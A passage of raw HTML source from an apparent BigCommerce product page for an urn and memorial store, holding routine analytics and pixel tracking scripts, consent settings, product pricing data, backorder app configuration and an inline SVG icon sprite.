    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=622534008284445&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FZ7GZJ7B87');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FZ7GZJ7B87';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FZ7GZJ7B87', true);
        }

        window.removeEventListener(event.type, initGA4);
    }

    gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","functionality_storage":"denied"})
            

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="qUqqigdCUDaKFLCa50YP6avO3fJ3fTozXF4r3D_Z5t8" />
<meta name="google-site-verification" content="6swvQ2--AWxavrpJ3m58XL2Ryl09RECG6nPxOzB7jVQ" />
<meta name="google-site-verification" content="kmyQtDFxTgaFXdnAwlvcD7pvtCvhBbSxxaSGMrzp2ZM" />



<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script>window.consentManagerStoreConfig = function () { return {"storeName":"Mainely Urns and Memorials","privacyPolicyUrl":"https:\/\/www.mainelyurns.com\/privacy-policy-security.html","writeKey":null,"improvedConsentManagerEnabled":true,"AlwaysIncludeScriptsWithConsentTag":true}; };</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/bodl-consent-32a446f5a681a22e8af09a4ab8f4e4b6deda6487.js" integrity="sha256-uitfaufFdsW9ELiQEkeOgsYedtr3BuhVvA4WaPhIZZY=" crossorigin="anonymous" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-config-3013a89bb0485f417056882e3b5cf19e6588b7ba.js" defer></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/storefront/consent-manager-08633fe15aba542118c03f6d45457262fa9fac88.js" defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"TR200-821","upc":null,"mpn":null,"gtin":null,"weight":{"formatted":"7.00 LBS","value":7},"base":false,"image":null,"price":{"without_tax":{"formatted":"$132.95","value":132.95,"currency":"USD"},"tax_label":"Tax","price_range":{"min":{"without_tax":{"formatted":"$132.95","value":132.95,"currency":"USD"},"tax_label":"Tax"},"max":{"without_tax":{"formatted":"$152.95","value":152.95,"currency":"USD"},"tax_label":"Tax"}}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[1017278,1017279,1017280,1017281,1017282,1017283,1017284,1017285,1017286,1017287,1017288,1017289,1017290,1017291,1017292,1017293,1017294,1017295,1017296,1017297,1017298,1017299,1017300,1017301,1017302,1017303,1017304,1017305,1017306,1017307,1017308,1017309,1017310,1017311,1017312,1017313,1017314,1017315,1017316,1017317,1017318,1017319,1017320,1017321,1017322,1017323,1017324,1017325,1017326,1017327,1017328,1017329,1017330,1017331,1017332,1017333,1017334,1017335,1017336,1017337,1017338,1017339,1017340,1017341,1017342,1017343,1017344,1017345,1017346,1017347,1017348,1017349,1017350,1017351,1017352,1017353,1017354,1017355,1017356,1017357,1017358,1017359,1017360,1017361,1017362,1017363,1017364,1017365,1017366,1017367,1017368,1017369,1017370,1017371,1017372,1017373],"available_variant_values":[1017271,1017275,1017276,1017277,1017272,1017273,1017274],"in_stock_attributes":[1017271,1017275,1017276,1017277,1017272,1017273,1017274,1017278,1017279,1017280,1017281,1017282,1017283,1017284,1017285,1017286,1017287,1017288,1017289,1017290,1017291,1017292,1017293,1017294,1017295,1017296,1017297,1017298,1017299,1017300,1017301,1017302,1017303,1017304,1017305,1017306,1017307,1017308,1017309,1017310,1017311,1017312,1017313,1017314,1017315,1017316,1017317,1017318,1017319,1017320,1017321,1017322,1017323,1017324,1017325,1017326,1017327,1017328,1017329,1017330,1017331,1017332,1017333,1017334,1017335,1017336,1017337,1017338,1017339,1017340,1017341,1017342,1017343,1017344,1017345,1017346,1017347,1017348,1017349,1017350,1017351,1017352,1017353,1017354,1017355,1017356,1017357,1017358,1017359,1017360,1017361,1017362,1017363,1017364,1017365,1017366,1017367,1017368,1017369,1017370,1017371,1017372,1017373],"selected_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' ></script><script src='https://backorder-cdn-v2.grit.software/default-bundle_v2.js' defer  ></script><script src='https://apps.minibc.com/bootstrap/63af3e77ec921.js' defer  ></script><script data-bc-cookie-consent="3" type="text/plain" src='https://collector.leaddyno.com/bigcommerce.js?key=77ff1ce998f6ff356088b81905ade98203229aaf' async  ></script><script>
    
  
    var { productId } = JSON.parse("{\"productId\":32668}");
  
    window.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL21haW5lbHl1cm5zLmNvbSJdLCJlYXQiOjE3NjkxNjc0OTEsImlhdCI6MTc2ODk5NDY5MSwiaXNzIjoiQkMiLCJzaWQiOjEwMDIwNzg2MDQsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.l4neGYjeF7rnytOQT_hELH-XavgNPUvK2E0Pcnpdgm18IWo9w6LjcCOSDoat9DEn02TVKdcLkHbScvEFVgwkHw";
  
    window.productId = productId;

    window.is_restrict_login = "false";
    window.customer_id = "";
</script><script>
 window.storefrontSetting = "{\"backorder_description\":\"The%20item%20you%20chose%20is%20temporarily%20out%20of%20stock%2C%20however%20it%20is%20available%20for%20backorder.%20%20We%20sincerely%20apologize%20for%20the%20inconvenience.%20Please%20use%20coupon%20code%20%5BBACKORDER15%5D%20to%20save%2015%25%20on%20this%20item.\",\"backorder_button_color\":\"#faf5f5ff\",\"backorder_button_text\":\"Add Back Order Item to Cart.\",\"backorder_button_background_color\":\"#f54242ff\",\"packing_slip_message\":\"Please note that some products are on back order and will be delivered at a later time.\",\"cart_message\":\"\\u003ch6\\u003e\\u003cfont color=\\\"#a30000\\\"\\u003e{backorder_qty} item(s) are on backorder.\\u003c/font\\u003e\\u003c/h6\\u003e\",\"is_inventory_description_enabled\":false,\"in_stock_description\":\"-\",\"inventory_backorder_description\":\"%3Cfont%20color%3D%22%23a30000%22%3EThis%20item%20is%3Cb%3E%20temporarily%20out%20of%20stock.%20Only%20available%20for%20backorder.%26nbsp%3B%20%3C%2Fb%3E*Estimated%20ship%20date%20is%20%7Bback_in_stock_date%7D.%26nbsp%3BWe%20apologize%20for%20the%20inconvenience.%20Please%20use%20coupon%20code%20%3Cstrong%20data-start%3D%22242%22%20data-end%3D%22257%22%3EBACKORDER15%3C%2Fstrong%3E%20to%20save%2015%25%20on%20this%20item.%3C%2Ffont%3E\",\"low_stock_description\":\"%3Cbr%3E\",\"low_stock\":0,\"is_mixed_cart_alert_enabled\":false,\"mix_cart_alert\":\"{buying_qty} added to cart, {backorder_qty} item will be placed on Back Order. Please double check your cart before checkout.\",\"installed_time\":\"2023-03-17T17:10:05Z\",\"legacy_installed_time\":\"2023-03-17T17:10:05Z\",\"show_back_in_stock_date\":true,\"buying_over_threshold_message\":\"You're trying to buy {buying_qty} {item_name}, but only {threshold} will be added to the cart, since we only have {threshold} available for Backorder\",\"theme_selectors\":{\"cart\":{\"cartMsg\":\".bo-cart-message\",\"cartMsgWrapper\":\"table.cart tbody tr.cart-item:eq({index}) td:eq(1)\",\"productContainer\":\"table.cart tbody tr.cart-item:eq({index})\"},\"compare\":{\"productAddBtn\":\"table.compareTable tr:eq(1) td.compareTable-action:eq({index}) a[data-product-id]\",\"productContainer\":\"table.compareTable th.compareTable-product\",\"productImage\":\"img:eq(0)\",\"productsWrapper\":\"\"},\"detail\":{\"backInStockDateFormat\":\"MMM DD, YYYY\",\"cardAddBtn\":\"a[data-button-type=\\\"add-cart\\\"]\",\"cardBuyNowBtn\":\"\",\"cardContainer\":\"article.card\",\"inventoryDescriptionContainer\":\".form-field.form-field--increments\",\"productAddBtn\":\"input#form-action-addToCart\",\"productBuyNowBtn\":\"\",\"productContainer\":\".productView:not(.productView--quickView), .modal-body.quickView\",\"productImage\":\"img:eq(0)\",\"replaceInventoryDesc\":false,\"shippingDescriptionContainer\":\".productView-options\"},\"listing\":{\"productAddBtn\":\"a[data-button-type=\\\"add-cart\\\"]\",\"productBuyNowBtn\":\"\",\"productContainer\":\"article.card\",\"productImage\":\"img:eq(0)\"},\"quickSearch\":{\"productAddBtn\":\"a[data-button-type=\\\"add-cart\\\"]\",\"productBuyNowBtn\":\"\",\"productContainer\":\"article.card\",\"productImage\":\"img:eq(0)\",\"wrapper\":\".dropdown--quickSearch\"},\"stockLabel\":{\"detail\":[{\"bgColor\":\"rgba(18, 210, 58, 0.9)\",\"label\":\"inStock\",\"text\":\"In Stock\",\"textColor\":\"#ffffff\"},{\"bgColor\":\"rgba(210, 18, 54, 0.9)\",\"label\":\"outOfStock\",\"text\":\"Out Of Stock\",\"textColor\":\"#ffffff\"},{\"bgColor\":\"rgba(178, 29, 204, 0.9)\",\"label\":\"backorder\",\"text\":\"Backorder\",\"textColor\":\"#ffffff\"}],\"isEnable\":false}},\"enable\":true,\"channel_id\":1,\"customize_mixed_cart_button\":{\"bgColor\":\"#686de0\",\"color\":\"#ffffff\",\"enable\":false,\"text\":\"\"},\"hide_backorder_products_from_guests\":false,\"backorder_description_color\":\"#ba1a1aff\",\"backorder_description_font_size\":\"18\",\"is_list_all_backorders\":true,\"format_backorder_items_list_on_order_note\":\"{backorder_qty} x {item_name}\",\"separator_order_note_backorder_item_character\":\"\"}" 
</script><!-- Google tag (gtag.js) -->
<script data-bc-cookie-consent="4" type="text/plain" async src="https://www.googletagmanager.com/gtag/js?id=AW-1071799685"></script>
<script data-bc-cookie-consent="4" type="text/plain">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071799685',{'allow_enhanced_conversions': true});
</script><!-- Google Tag Manager -->
<script data-bc-cookie-consent="3" type="text/plain">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GG6NRX7');</script>
<!-- End Google Tag Manager --><script>
var b2bHideBodyStyle = document.createElement('style');
b2bHideBodyStyle.id = 'b2b-account-page-hide-body';
 const removeCart = () => {
   const style = document.createElement('style');
   style.type = 'text/css';
   style.id = 'b2bPermissions-cartElement-id'
   style.innerHTML='[href="/cart.php"], #form-action-addToCart, [data-button-type="add-cart"], .button--cardAdd, .card-figcaption-button, [data-emthemesmodez-cart-item-add], .add-to-cart-button { display: none !important }'
   document.getElementsByTagName('head').item(0).appendChild(style); 
 }
 removeCart()
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002078604","timezone_offset":"-4.0","timestamp":"2026-01-21T22:07:16.89561300Z","visit_id":"c3148712-d3f0-4cc1-996c-6df1920ca111","channel_id":1}');
})();
</script>

        


        <!-- snippet location htmlhead -->
        
        
        
        <script>
            //Set Javascript Variable if customer is logged in.
                var customerisLoggedIn = false;
        </script>    
    <!------------------------ START SG CHARITY CUSTOM SCRIPT (DEFAULT BY CATEGORY) ----------------------------------------->
     
<!------------------------ END SG CHARITY CUSTOM SCRIPT (DEFAULT BY CATEGORY) ----------------------------------------->

    

    </head>
    <body class="navigation-hover page-type-product
        theme-show-outstock-badge
        theme-header-sticky
        navigation-widgets
        ">    
        
       <!-- Google Tag Manager -->
       <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
       new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
       j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
       'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
       })(window,document,'script','dataLayer','GTM-5GG6NRX7');</script>
       <!-- End Google Tag Manager -->
        
        
        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/stencil/6a79e4f0-034e-013e-8408-626cfa6451b3/e/a769c130-c24b-013e-8203-6eafe657d4a5/img/icon-sprite.svg" class="icons-svg-sprite"></svg>
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg"><defs> <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/> </defs><symbol viewBox="0 90 612 612" id="icon-account"> <path d="M306.004,130.164c-64.522,0-132.95,54.348-132.95,94.911v94.95c0,36.545,15.2,106.464,55.964,138.563
	c10.393,8.18,15.788,21.186,14.23,34.322c-1.558,13.157-9.852,24.529-21.878,30.059L56.018,601.382
	c-1.292,0.589-15.846,3.029-15.846,23.359l-0.019,37.087l531.686,0.028v-38.56c0-15.105-11.334-19.847-15.865-21.937
	l-166.854-78.744c-11.971-5.49-20.229-16.813-21.832-29.877c-1.615-13.062,3.658-26.029,13.928-34.266
	c39.473-31.691,57.863-101.354,57.863-138.45v-94.95C439.068,185.386,369.957,130.163,306.004,130.164L306.004,130.164z
	 M306.004,92.163c83.902,0,171.072,70.024,171.072,132.912v94.951c0,41.485-18.934,125.426-72.074,168.079l166.863,78.753
	c0,0,37.971,16.92,37.971,37.98v57.018c0,20.985-17.004,37.98-37.971,37.98H40.144c-20.985,0-37.979-16.995-37.979-37.98v-57.018
	c0-22.324,37.979-37.98,37.979-37.98l165.354-78.41c-52.639-41.43-70.45-122.814-70.45-168.423v-94.95
	C135.046,162.187,222.111,92.164,306.004,92.163L306.004,92.163L306.004,92.163z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-cart"> <path d="M18.471,17.379H2.085L0,5.451h20.295L18.471,17.379z M3.246,15.996h14.036l1.402-9.162H1.645L3.246,15.996z"/> <path d="M4.222,23.371c-1.621,0-2.939-1.318-2.939-2.938c0-1.621,1.318-2.938,2.939-2.938c1.62,0,2.938,1.317,2.938,2.938
	C7.159,22.053,5.842,23.371,4.222,23.371z M4.222,18.877c-0.858,0-1.556,0.698-1.556,1.556s0.697,1.556,1.556,1.556
	c0.857,0,1.556-0.698,1.556-1.556S5.079,18.877,4.222,18.877z"/> <path d="M16.32,23.371c-1.62,0-2.938-1.318-2.938-2.938c0-1.621,1.318-2.938,2.938-2.938c1.621,0,2.938,1.317,2.938,2.938
	C19.259,22.053,17.941,23.371,16.32,23.371z M16.32,18.877c-0.857,0-1.556,0.698-1.556,1.556s0.698,1.556,1.556,1.556
	s1.556-0.698,1.556-1.556S17.178,18.877,16.32,18.877z"/> <rect x="1.456" y="8.333" width="17.803" height="1.383"/> <polygon points="20.165,6.294 18.814,5.991 19.569,2.629 26,2.629 26,4.012 20.677,4.012 "/> </symbol><symbol viewBox="0 90 612 612" id="icon-catalog"> <path d="M591.695,619.835l-190.566,79.008l-189.663-75.066L20.302,698.805c-1.634,0.485-3.229,0.666-4.73,0.666
	c-7.8,0.038-13.565-5.785-13.565-14.544V192.125c0-10.431,8.236-21.298,18.297-24.082l191.382-75.514l189.407,76.891l190.604-74.887
	c1.634-0.447,3.229-0.665,4.73-0.665c7.79,0,13.565,5.785,13.565,14.544v487.301C609.992,606.145,601.756,617.022,591.695,619.835
	L591.695,619.835z M230,592.445l151.996,59.556V199.868L230,139.79V592.445L230,592.445z M40.004,648.522l151.997-56.153V140.083
	l-151.997,61.91V648.522L40.004,648.522z M571.992,143.066l-151.997,57.227V651.43l151.997-65.539V143.066L571.992,143.066
	L571.992,143.066z"/> </symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></symbol><symbol viewBox="0 0 612 792" id="icon-compare"> <g id="compare-XMLID_524_"> <polygon points="405.293,442.596 261.28,298.582 405.293,154.569 433.578,182.854 317.849,298.582 433.578,414.311 	"/> <rect x="289.564" y="278.582" width="274.504" height="40"/> <polygon points="204.851,637.435 176.573,609.144 292.352,493.418 176.573,377.693 204.851,349.402 348.934,493.418 	"/> <rect x="47.932" y="473.418" width="272.71" height="40"/> </g> </symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-facebook"> <path d="M2.428 0.41c-0.936 0-1.695 0.753-1.695 1.682v27.112c0 0.929 0.759 1.682 1.695 1.682h14.709v-11.802h-4.002v-4.599h4.002v-3.392c0-3.936 2.423-6.080 5.961-6.080 1.695 0 3.152 0.125 3.576 0.181v4.114l-2.454 0.001c-1.924 0-2.297 0.907-2.297 2.239v2.937h4.59l-0.598 4.599h-3.992v11.802h7.826c0.936 0 1.695-0.753 1.695-1.682v-27.112c0-0.929-0.759-1.682-1.695-1.682h-27.321z"/> </symbol><symbol viewBox="0 0 1000 1000" id="icon-filter"><style type="text/css"> .st0{display:none;} .st1{display:inline;} </style><g class="st0" id="filter-Home_x40_2x.png"><g class="st1" id="filter-XMLID_395_"><path d="M527.5,754.5c10,0,18.2-8.1,18.2-18.2c0-10-8.1-18.2-18.2-18.2c-10,0-18.2,8.1-18.2,18.2    C509.3,746.4,517.5,754.5,527.5,754.5z M904,487.1L763.9,347V154.5c0-10-8.1-18.2-18.2-18.2H636.6c-10,0-18.2,8.1-18.2,18.2v47    l-96.2-96.2c-3.3-3.3-7.8-5.3-12.9-5.3c-5,0-9.6,2-12.9,5.3L114.7,487.1c-3.3,3.3-5.3,7.8-5.3,12.9c0,10,8.1,18.2,18.2,18.2    c5,0,9.6-2,12.9-5.3l78.1-78.1v447c0,10,8.1,18.2,18.2,18.2h545.5c10,0,18.2-8.1,18.2-18.2v-447l78.1,78.1    c3.3,3.3,7.8,5.3,12.9,5.3c10,0,18.2-8.1,18.2-18.2C909.3,495,907.3,490.4,904,487.1z M654.8,172.7h72.7v137.9l-72.7-72.7V172.7z     M400.2,863.6H254.8v-36.4h145.5V863.6z M582.1,863.6H436.6V572.7h145.5V863.6z M763.9,863.6H618.4v-36.4h145.5V863.6z     M763.9,790.9H618.4V554.5c0-10-8.1-18.2-18.2-18.2H418.4c-10,0-18.2,8.1-18.2,18.2v236.4H254.8V398.4l254.5-254.5l254.5,254.5    V790.9z" id="filter-XMLID_396_"/></g></g><g class="st0" id="filter-Clock_1_x40_2x.png"><g class="st1" id="filter-XMLID_451_"><path d="M372.7,720.5c-8.7-5-19.8-2-24.8,6.6c-5,8.7-2,19.8,6.7,24.8c8.7,5,19.8,2,24.8-6.7    C384.4,736.6,381.4,725.5,372.7,720.5z M354.5,248.1c-8.7,5-11.7,16.1-6.7,24.8c5,8.7,16.1,11.7,24.8,6.7    c8.7-5,11.7-16.1,6.7-24.8C374.4,246,363.2,243.1,354.5,248.1z M500,754.5c-10,0-18.2,8.1-18.2,18.2c0,10,8.1,18.2,18.2,18.2    c10,0,18.2-8.1,18.2-18.2C518.2,762.7,510,754.5,500,754.5z M272.9,347.9c-8.7-5-19.8-2-24.8,6.7c-5,8.7-2,19.8,6.7,24.8    c8.7,5,19.8,2,24.8-6.7C284.6,364,281.6,352.9,272.9,347.9z M627.3,279.6c8.7,5,19.8,2,24.8-6.7c5-8.7,2-19.8-6.7-24.8    c-8.7-5-19.8-2-24.8,6.7C615.6,263.4,618.6,274.5,627.3,279.6z M227.3,481.8c-10,0-18.2,8.1-18.2,18.2c0,10,8.1,18.2,18.2,18.2    c10,0,18.2-8.1,18.2-18.2C245.5,490,237.3,481.8,227.3,481.8z M254.7,620.6c-8.7,5-11.7,16.1-6.7,24.8c5,8.7,16.1,11.7,24.8,6.7    c8.7-5,11.7-16.1,6.6-24.8C274.5,618.6,263.4,615.6,254.7,620.6z M772.7,481.8c-10,0-18.2,8.1-18.2,18.2c0,10,8.1,18.2,18.2,18.2    c10,0,18.2-8.1,18.2-18.2C790.9,490,782.8,481.8,772.7,481.8z M727.1,347.9c-8.7,5-11.7,16.2-6.6,24.8c5,8.7,16.1,11.7,24.8,6.7    c8.7-5,11.7-16.1,6.7-24.8C746.9,345.9,735.8,342.9,727.1,347.9z M500,100c-220.9,0-400,179.1-400,400c0,220.9,179.1,400,400,400    c220.9,0,400-179.1,400-400C900,279.1,720.9,100,500,100z M500,863.6c-200.8,0-363.6-162.8-363.6-363.6S299.2,136.4,500,136.4    c200.8,0,363.6,162.8,363.6,363.6S700.8,863.6,500,863.6z M627.3,720.5c-8.7,5-11.7,16.1-6.7,24.8c5,8.7,16.1,11.7,24.8,6.7    c8.7-5,11.7-16.1,6.7-24.8C647.1,718.4,636,715.4,627.3,720.5z M663.6,481.8h-93.5c-6.6-25.4-26.5-45.4-52-52V227.3    c0-10-8.1-18.2-18.2-18.2c-10,0-18.2,8.1-18.2,18.2v202.6c-31.3,8.1-54.5,36.3-54.5,70.2c0,40.2,32.6,72.7,72.7,72.7    c33.9,0,62-23.2,70.2-54.5h93.5c10,0,18.2-8.1,18.2-18.2C681.8,490,673.7,481.8,663.6,481.8z M500,536.4    c-20.1,0-36.4-16.3-36.4-36.4c0-20.1,16.3-36.4,36.4-36.4c20.1,0,36.4,16.3,36.4,36.4C536.4,520.1,520.1,536.4,500,536.4z     M745.3,620.6c-8.7-5-19.8-2-24.8,6.7c-5,8.7-2,19.8,6.6,24.8c8.7,5,19.8,2,24.8-6.7C757,636.8,754,625.6,745.3,620.6z" id="filter-XMLID_452_"/></g></g><g class="st0" id="filter-Book_x40_2x.png"><g class="st1" id="filter-XMLID_251_"><path d="M754.5,100H245.5c-40.2,0-72.7,32.6-72.7,72.7v654.5c0,40.2,32.6,72.7,72.7,72.7h509.1    c40.2,0,72.7-32.6,72.7-72.7V172.7C827.3,132.6,794.7,100,754.5,100z M609.1,136.4h72.7v127.3l-36.4-36.4l-36.4,36.4V136.4z     M318.2,863.6h-72.7c-20.1,0-36.4-16.3-36.4-36.4V172.7c0-20.1,16.3-36.4,36.4-36.4h72.7V863.6z M790.9,827.3    c0,20.1-16.3,36.4-36.4,36.4h-400V136.4h218.2v218.2l72.7-72.7l72.7,72.7V136.4h36.4c20.1,0,36.4,16.3,36.4,36.4V827.3z" id="filter-XMLID_261_"/></g></g><g class="st0" id="filter-Video_2_x40_2x.png"><g class="st1" id="filter-XMLID_523_"><path d="M827.3,100H172.7c-40.2,0-72.7,32.6-72.7,72.7v654.5c0,40.2,32.6,72.7,72.7,72.7h654.5    c40.2,0,72.7-32.6,72.7-72.7V172.7C900,132.6,867.4,100,827.3,100z M245.5,863.6h-72.7c-20.1,0-36.4-16.3-36.4-36.4V518.2h109.1    V863.6z M245.5,481.8H136.4V172.7c0-20.1,16.3-36.4,36.4-36.4h72.7V481.8z M718.2,863.6H281.8V136.4h436.4V863.6z M863.6,827.3    c0,20.1-16.3,36.4-36.4,36.4h-72.7V518.2h109.1V827.3z M863.6,481.8H754.5V136.4h72.7c20.1,0,36.4,16.3,36.4,36.4V481.8z     M172.7,209.1h36.4v-36.4h-36.4V209.1z M172.7,427.3h36.4v-36.4h-36.4V427.3z M172.7,281.8h36.4v-36.4h-36.4V281.8z M172.7,354.5    h36.4v-36.4h-36.4V354.5z M209.1,645.5h-36.4v36.4h36.4V645.5z M209.1,572.7h-36.4v36.4h36.4V572.7z M209.1,718.2h-36.4v36.4h36.4    V718.2z M209.1,790.9h-36.4v36.4h36.4V790.9z M827.3,790.9h-36.4v36.4h36.4V790.9z M827.3,645.5h-36.4v36.4h36.4V645.5z     M827.3,718.2h-36.4v36.4h36.4V718.2z M790.9,427.3h36.4v-36.4h-36.4V427.3z M790.9,354.5h36.4v-36.4h-36.4V354.5z M790.9,209.1    h36.4v-36.4h-36.4V209.1z M827.3,572.7h-36.4v36.4h36.4V572.7z M409.1,645.5c4.3,0,8.1-1.7,11.2-4.2l0.2,0.2l200-127.3l-0.2-0.2    c4.2-3.3,7-8.2,7-14c0-5.7-2.8-10.7-7-14l0.2-0.2l-200-127.3l-0.2,0.2c-3.1-2.5-6.9-4.2-11.2-4.2c-10,0-18.2,8.1-18.2,18.2v254.5    C390.9,637.3,399,645.5,409.1,645.5z M427.3,405.7L575.4,500l-148.2,94.3V405.7z M790.9,281.8h36.4v-36.4h-36.4V281.8z" id="filter-XMLID_524_"/></g></g><g class="st0" id="filter-Photo_x40_2x.png"><g class="st1" id="filter-XMLID_350_"><path d="M300,390.9c50.2,0,90.9-40.7,90.9-90.9c0-50.2-40.7-90.9-90.9-90.9c-50.2,0-90.9,40.7-90.9,90.9    C209.1,350.2,249.8,390.9,300,390.9z M300,245.5c30.1,0,54.5,24.4,54.5,54.5c0,30.1-24.4,54.5-54.5,54.5    c-30.1,0-54.5-24.4-54.5-54.5C245.5,269.9,269.9,245.5,300,245.5z M827.3,100H172.7c-40.2,0-72.7,32.6-72.7,72.7v654.5    c0,40.2,32.6,72.7,72.7,72.7h654.5c40.2,0,72.7-32.6,72.7-72.7V172.7C900,132.6,867.4,100,827.3,100z M863.6,827.3    